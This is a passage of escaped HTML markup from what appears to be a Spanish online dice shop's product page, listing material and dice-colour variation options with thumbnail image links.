tabindex=\"0\" data-attribute_name=\"attribute_pa_materiales\" data-wvstooltip=\"M\u00e1rmol\" class=\"variable-item button-variable-item button-variable-item-marmol \" title=\"M\u00e1rmol\" data-title=\"M\u00e1rmol\" data-value=\"marmol\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-button\">M\u00e1rmol<\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_materiales\" data-wvstooltip=\"S\u00f3lido\" class=\"variable-item button-variable-item button-variable-item-solido \" title=\"S\u00f3lido\" data-title=\"S\u00f3lido\" data-value=\"solido\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-button\">S\u00f3lido<\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_materiales\" data-wvstooltip=\"Mate\" class=\"variable-item button-variable-item button-variable-item-mate \" title=\"Mate\" data-title=\"Mate\" data-value=\"mate\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-button\">Mate<\/span><\/div><\/li><\/ul>                        <\/td>\n                    <\/tr>\n                \n                                        <tr>\n                        <td class=\"label\" data-title=\"pa_dado\">\n\n                            <label\n                                    for=\"pa_dado\">\n\n                                Dado\n                                \n                            <\/label>\n                        <\/td>\n                        <td class=\"value\">\n                            <select style=\"display:none\" id=\"pa_dado\" class=\" woo-variation-raw-select\" name=\"attribute_pa_dado\" data-attribute_name=\"attribute_pa_dado\" data-show_option_none=\"yes\"><option value=\"\">Elige una opci\u00f3n<\/option><option value=\"arcoiris\" >Arcoiris<\/option><option value=\"como-el-de-la-foto\" >Como el de la foto<\/option><option value=\"gema-amarillo\" >Gema Amarillo<\/option><option value=\"gema-azul\" >Gema Azul<\/option><option value=\"gema-morado\" >Gema Morado<\/option><option value=\"gema-negro\" >Gema Negro<\/option><option value=\"gema-rojo\" >Gema Rojo<\/option><option value=\"gema-rosa\" >Gema Rosa<\/option><option value=\"gema-verde\" >Gema Verde<\/option><option value=\"glitter-azul\" >Glitter Azul<\/option><option value=\"glitter-rosa\" >Glitter Rosa<\/option><option value=\"glow-morado\" >Glow morado<\/option><option value=\"glow\" >Glow verde<\/option><option value=\"marmol-amarilo\" >M\u00e1rmol Amarilo<\/option><option value=\"marmol-azul\" >M\u00e1rmol Azul<\/option><option value=\"marmol-blanco\" >M\u00e1rmol Blanco<\/option><option value=\"marmol-marron\" >M\u00e1rmol Marr\u00f3n<\/option><option value=\"marmol-naranja\" >M\u00e1rmol Naranja<\/option><option value=\"marmol-negro\" >M\u00e1rmol Negro<\/option><option value=\"marmol-rojo\" >M\u00e1rmol Rojo<\/option><option value=\"marmol-rosa\" >M\u00e1rmol Rosa<\/option><option value=\"marmol-verde-acido\" >M\u00e1rmol Verde \u00c1cido<\/option><option value=\"marmol-verde-oscuro\" >M\u00e1rmol Verde Oscuro<\/option><option value=\"recto-amarillo\" >Recto Amarillo<\/option><option value=\"recto-azul\" >Recto Azul<\/option><option value=\"recto-blanco\" >Recto Blanco<\/option><option value=\"recto-negro\" >Recto Negro<\/option><option value=\"recto-rojo\" >Recto Rojo<\/option><option value=\"recto-verde\" >Recto Verde<\/option><option value=\"solido-amarillo\" >S\u00f3lido Amarillo<\/option><option value=\"solido-azul\" >S\u00f3lido Azul<\/option><option value=\"solido-blanco\" >S\u00f3lido Blanco<\/option><option value=\"solido-gris-tierra\" >S\u00f3lido Gris Tierra<\/option><option value=\"solido-magenta\" >S\u00f3lido Magenta<\/option><option value=\"solido-marron\" >S\u00f3lido Marr\u00f3n<\/option><option value=\"solido-morado\" >S\u00f3lido Morado<\/option><option value=\"solido-naranja\" >S\u00f3lido Naranja<\/option><option value=\"solido-negro\" >S\u00f3lido Negro<\/option><option value=\"solido-rojo\" >S\u00f3lido Rojo<\/option><option value=\"solido-rosa\" >S\u00f3lido Rosa<\/option><option value=\"solido-turquesa\" >S\u00f3lido Turquesa<\/option><option value=\"solido-verde\" >S\u00f3lido Verde<\/option><option value=\"solido-verde-claro\" >S\u00f3lido Verde Claro<\/option><option value=\"foam-amarillo-d6\" >Foam Amarillo D6<\/option><option value=\"foam-azul\" >Foam Azul D10<\/option><option value=\"foam-azul-d6\" >Foam Azul D6<\/option><option value=\"foam-blanco-d6\" >Foam Blanco D6<\/option><option value=\"foam-naranja-d6\" >Foam Naranja D6<\/option><option value=\"foam-rojo-d10\" >Foam Rojo D10<\/option><option value=\"foam-rojo-d6\" >Foam Rojo D6<\/option><option value=\"foam-verde-d10\" >Foam Verde D10<\/option><option value=\"foam-verde-d6\" >Foam Verde D6<\/option><option value=\"gema-blanco\" >Gema blanco<\/option><option value=\"gema-marron\" >Gema marr\u00f3n<\/option><option value=\"gema-naranja\" >Gema naranja<\/option><option value=\"marmol-rojo-oscuro\" >M\u00e1rmol granate<\/option><option value=\"marmol-hueso\" >M\u00e1rmol hueso<\/option><option value=\"marmol-morado\" >M\u00e1rmol morado<\/option><option value=\"marmol-turquesa\" >M\u00e1rmol Turquesa<\/option><option value=\"mate-amarillo\" >Mate Amarillo<\/option><option value=\"mate-azul\" >Mate Azul<\/option><option value=\"mate-blanco\" >Mate Blanco<\/option><option value=\"mate-gris\" >Mate gris<\/option><option value=\"mate-morado\" >Mate morado<\/option><option value=\"mate-naranja\" >Mate naranja<\/option><option value=\"mate-negro\" >Mate negro<\/option><option value=\"mate-rojo\" >Mate Rojo<\/option><option value=\"mate-rosa\" >Mate rosa<\/option><option value=\"mate-verde\" >Mate Verde<\/option><\/select><ul role=\"radiogroup\" aria-label=\"Dado\" class=\"variable-items-wrapper image-variable-items-wrapper wvs-style-squared\" data-attribute_name=\"attribute_pa_dado\" data-attribute_values=\"[&quot;arcoiris&quot;,&quot;como-el-de-la-foto&quot;,&quot;foam-amarillo-d6&quot;,&quot;foam-azul&quot;,&quot;foam-azul-d6&quot;,&quot;foam-blanco-d6&quot;,&quot;foam-naranja-d6&quot;,&quot;foam-rojo-d10&quot;,&quot;foam-rojo-d6&quot;,&quot;foam-verde-d10&quot;,&quot;foam-verde-d6&quot;,&quot;gema-amarillo&quot;,&quot;gema-azul&quot;,&quot;gema-blanco&quot;,&quot;gema-marron&quot;,&quot;gema-morado&quot;,&quot;gema-naranja&quot;,&quot;gema-negro&quot;,&quot;gema-rojo&quot;,&quot;gema-rosa&quot;,&quot;gema-verde&quot;,&quot;glitter-azul&quot;,&quot;glitter-rosa&quot;,&quot;glow-morado&quot;,&quot;glow&quot;,&quot;marmol-amarilo&quot;,&quot;marmol-azul&quot;,&quot;marmol-blanco&quot;,&quot;marmol-rojo-oscuro&quot;,&quot;marmol-hueso&quot;,&quot;marmol-marron&quot;,&quot;marmol-morado&quot;,&quot;marmol-naranja&quot;,&quot;marmol-negro&quot;,&quot;marmol-rojo&quot;,&quot;marmol-rosa&quot;,&quot;marmol-turquesa&quot;,&quot;marmol-verde-acido&quot;,&quot;marmol-verde-oscuro&quot;,&quot;mate-amarillo&quot;,&quot;mate-azul&quot;,&quot;mate-blanco&quot;,&quot;mate-gris&quot;,&quot;mate-morado&quot;,&quot;mate-naranja&quot;,&quot;mate-negro&quot;,&quot;mate-rojo&quot;,&quot;mate-rosa&quot;,&quot;mate-verde&quot;,&quot;recto-amarillo&quot;,&quot;recto-azul&quot;,&quot;recto-blanco&quot;,&quot;recto-negro&quot;,&quot;recto-rojo&quot;,&quot;recto-verde&quot;,&quot;solido-amarillo&quot;,&quot;solido-azul&quot;,&quot;solido-blanco&quot;,&quot;solido-gris-tierra&quot;,&quot;solido-magenta&quot;,&quot;solido-marron&quot;,&quot;solido-morado&quot;,&quot;solido-naranja&quot;,&quot;solido-negro&quot;,&quot;solido-rojo&quot;,&quot;solido-rosa&quot;,&quot;solido-turquesa&quot;,&quot;solido-verde&quot;,&quot;solido-verde-claro&quot;]\"><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Arcoiris\" class=\"variable-item image-variable-item image-variable-item-arcoiris \" title=\"Arcoiris\" data-title=\"Arcoiris\" data-value=\"arcoiris\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Arcoiris\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2020\/01\/2269e6c5-d409-4b6e-aa14-d9eaaf9084c6-1-1.jpeg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Como el de la foto\" class=\"variable-item button-variable-item button-variable-item-como-el-de-la-foto \" title=\"Como el de la foto\" data-title=\"Como el de la foto\" data-value=\"como-el-de-la-foto\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-button\">Como el de la foto<\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Gema Amarillo\" class=\"variable-item image-variable-item image-variable-item-gema-amarillo \" title=\"Gema Amarillo\" data-title=\"Gema Amarillo\" data-value=\"gema-amarillo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Gema Amarillo\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/amarillo_p.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Gema Azul\" class=\"variable-item image-variable-item image-variable-item-gema-azul \" title=\"Gema Azul\" data-title=\"Gema Azul\" data-value=\"gema-azul\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Gema Azul\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/azul_p-1.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Gema Morado\" class=\"variable-item image-variable-item image-variable-item-gema-morado \" title=\"Gema Morado\" data-title=\"Gema Morado\" data-value=\"gema-morado\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Gema Morado\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/morado_p.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Gema Negro\" class=\"variable-item image-variable-item image-variable-item-gema-negro \" title=\"Gema Negro\" data-title=\"Gema Negro\" data-value=\"gema-negro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Gema Negro\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/negro_p-1.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Gema Rojo\" class=\"variable-item image-variable-item image-variable-item-gema-rojo \" title=\"Gema Rojo\" data-title=\"Gema Rojo\" data-value=\"gema-rojo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Gema Rojo\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/rojo_p-1.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Gema Rosa\" class=\"variable-item image-variable-item image-variable-item-gema-rosa \" title=\"Gema Rosa\" data-title=\"Gema Rosa\" data-value=\"gema-rosa\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Gema Rosa\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/rosa_p-1.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Gema Verde\" class=\"variable-item image-variable-item image-variable-item-gema-verde \" title=\"Gema Verde\" data-title=\"Gema Verde\" data-value=\"gema-verde\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Gema Verde\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/verde_p-1.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Glitter Azul\" class=\"variable-item image-variable-item image-variable-item-glitter-azul \" title=\"Glitter Azul\" data-title=\"Glitter Azul\" data-value=\"glitter-azul\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Glitter Azul\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/11\/glitter_azul.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Glitter Rosa\" class=\"variable-item image-variable-item image-variable-item-glitter-rosa \" title=\"Glitter Rosa\" data-title=\"Glitter Rosa\" data-value=\"glitter-rosa\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Glitter Rosa\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/11\/glitter_rosa.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Glow morado\" class=\"variable-item image-variable-item image-variable-item-glow-morado \" title=\"Glow morado\" data-title=\"Glow morado\" data-value=\"glow-morado\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Glow morado\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/06\/morado-glow-term-85x85.jpg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Glow verde\" class=\"variable-item image-variable-item image-variable-item-glow \" title=\"Glow verde\" data-title=\"Glow verde\" data-value=\"glow\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Glow verde\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2020\/03\/glow-material-1.jpg\" width=\"85\" height=\"77\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol Amarilo\" class=\"variable-item image-variable-item image-variable-item-marmol-amarilo \" title=\"M\u00e1rmol Amarilo\" data-title=\"M\u00e1rmol Amarilo\" data-value=\"marmol-amarilo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol Amarilo\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2021\/06\/WhatsApp-Image-2021-06-11-at-17.40.12-1-85x85.jpeg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol Azul\" class=\"variable-item image-variable-item image-variable-item-marmol-azul \" title=\"M\u00e1rmol Azul\" data-title=\"M\u00e1rmol Azul\" data-value=\"marmol-azul\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol Azul\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/azul_p.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol Blanco\" class=\"variable-item image-variable-item image-variable-item-marmol-blanco \" title=\"M\u00e1rmol Blanco\" data-title=\"M\u00e1rmol Blanco\" data-value=\"marmol-blanco\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol Blanco\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/blanco_p.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol Marr\u00f3n\" class=\"variable-item image-variable-item image-variable-item-marmol-marron \" title=\"M\u00e1rmol Marr\u00f3n\" data-title=\"M\u00e1rmol Marr\u00f3n\" data-value=\"marmol-marron\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol Marr\u00f3n\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/08\/marron-marmol-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol Naranja\" class=\"variable-item image-variable-item image-variable-item-marmol-naranja \" title=\"M\u00e1rmol Naranja\" data-title=\"M\u00e1rmol Naranja\" data-value=\"marmol-naranja\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol Naranja\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/naranja_p.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol Negro\" class=\"variable-item image-variable-item image-variable-item-marmol-negro \" title=\"M\u00e1rmol Negro\" data-title=\"M\u00e1rmol Negro\" data-value=\"marmol-negro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol Negro\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/negro_p.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol Rojo\" class=\"variable-item image-variable-item image-variable-item-marmol-rojo \" title=\"M\u00e1rmol Rojo\" data-title=\"M\u00e1rmol Rojo\" data-value=\"marmol-rojo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol Rojo\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/rojo_p.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol Rosa\" class=\"variable-item image-variable-item image-variable-item-marmol-rosa \" title=\"M\u00e1rmol Rosa\" data-title=\"M\u00e1rmol Rosa\" data-value=\"marmol-rosa\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol Rosa\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/rosa_p.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol Verde \u00c1cido\" class=\"variable-item image-variable-item image-variable-item-marmol-verde-acido \" title=\"M\u00e1rmol Verde \u00c1cido\" data-title=\"M\u00e1rmol Verde \u00c1cido\" data-value=\"marmol-verde-acido\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol Verde \u00c1cido\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/verde_p.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol Verde Oscuro\" class=\"variable-item image-variable-item image-variable-item-marmol-verde-oscuro \" title=\"M\u00e1rmol Verde Oscuro\" data-title=\"M\u00e1rmol Verde Oscuro\" data-value=\"marmol-verde-oscuro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol Verde Oscuro\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2020\/07\/m\u00e1rmol-verde-oscuro-material-b.jpg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Recto Amarillo\" class=\"variable-item image-variable-item image-variable-item-recto-amarillo \" title=\"Recto Amarillo\" data-title=\"Recto Amarillo\" data-value=\"recto-amarillo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Recto Amarillo\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2021\/06\/WhatsApp-Image-2021-06-11-at-17.40.12-7-1-85x85.jpeg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Recto Azul\" class=\"variable-item image-variable-item image-variable-item-recto-azul \" title=\"Recto Azul\" data-title=\"Recto Azul\" data-value=\"recto-azul\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Recto Azul\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2021\/06\/WhatsApp-Image-2021-06-11-at-17.40.12-5-1-85x85.jpeg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Recto Blanco\" class=\"variable-item image-variable-item image-variable-item-recto-blanco \" title=\"Recto Blanco\" data-title=\"Recto Blanco\" data-value=\"recto-blanco\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Recto Blanco\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2021\/06\/WhatsApp-Image-2021-06-11-at-17.40.12-2-1-85x85.jpeg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Recto Negro\" class=\"variable-item image-variable-item image-variable-item-recto-negro \" title=\"Recto Negro\" data-title=\"Recto Negro\" data-value=\"recto-negro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Recto Negro\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2021\/06\/WhatsApp-Image-2021-06-11-at-17.40.12-3-85x85.jpeg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Recto Rojo\" class=\"variable-item image-variable-item image-variable-item-recto-rojo \" title=\"Recto Rojo\" data-title=\"Recto Rojo\" data-value=\"recto-rojo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Recto Rojo\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2021\/06\/WhatsApp-Image-2021-06-11-at-17.40.12-6-85x85.jpeg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Recto Verde\" class=\"variable-item image-variable-item image-variable-item-recto-verde \" title=\"Recto Verde\" data-title=\"Recto Verde\" data-value=\"recto-verde\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Recto Verde\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2021\/06\/WhatsApp-Image-2021-06-11-at-17.40.12-4-85x85.jpeg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Amarillo\" class=\"variable-item image-variable-item image-variable-item-solido-amarillo \" title=\"S\u00f3lido Amarillo\" data-title=\"S\u00f3lido Amarillo\" data-value=\"solido-amarillo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"S\u00f3lido Amarillo\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/amarillo_p-1.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Azul\" class=\"variable-item image-variable-item image-variable-item-solido-azul \" title=\"S\u00f3lido Azul\" data-title=\"S\u00f3lido Azul\" data-value=\"solido-azul\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"S\u00f3lido Azul\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/azul_p-2.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Blanco\" class=\"variable-item image-variable-item image-variable-item-solido-blanco \" title=\"S\u00f3lido Blanco\" data-title=\"S\u00f3lido Blanco\" data-value=\"solido-blanco\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"S\u00f3lido Blanco\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/blanco_p-1.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Gris Tierra\" class=\"variable-item image-variable-item image-variable-item-solido-gris-tierra \" title=\"S\u00f3lido Gris Tierra\" data-title=\"S\u00f3lido Gris Tierra\" data-value=\"solido-gris-tierra\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"S\u00f3lido Gris Tierra\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2020\/12\/Sin-t\u00edtulo-3-2.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Magenta\" class=\"variable-item image-variable-item image-variable-item-solido-magenta \" title=\"S\u00f3lido Magenta\" data-title=\"S\u00f3lido Magenta\" data-value=\"solido-magenta\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"S\u00f3lido Magenta\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/magenta_p.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Marr\u00f3n\" class=\"variable-item image-variable-item image-variable-item-solido-marron \" title=\"S\u00f3lido Marr\u00f3n\" data-title=\"S\u00f3lido Marr\u00f3n\" data-value=\"solido-marron\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"S\u00f3lido Marr\u00f3n\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2021\/06\/WhatsApp-Image-2021-06-11-at-17.40.12-8-85x85.jpeg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Morado\" class=\"variable-item image-variable-item image-variable-item-solido-morado \" title=\"S\u00f3lido Morado\" data-title=\"S\u00f3lido Morado\" data-value=\"solido-morado\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"S\u00f3lido Morado\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/morado_p-1.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Naranja\" class=\"variable-item image-variable-item image-variable-item-solido-naranja \" title=\"S\u00f3lido Naranja\" data-title=\"S\u00f3lido Naranja\" data-value=\"solido-naranja\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"S\u00f3lido Naranja\" 